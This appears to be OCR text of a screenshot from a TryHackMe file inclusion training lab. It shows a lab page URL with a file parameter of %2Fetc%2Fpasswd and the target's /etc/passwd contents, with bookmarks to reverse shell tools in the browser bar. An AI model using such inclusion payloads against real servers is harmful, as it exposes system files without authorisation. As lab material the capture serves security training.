 Applications Places System Mon 8 Sep, 23:03 AttackBox IP:10.10.105.153
Lab #1 — Mozilla Firefox
Lab #1
10.10.92.17/lab1.php?file=%2Fetc%2Fpasswd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name /etc/passwd Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh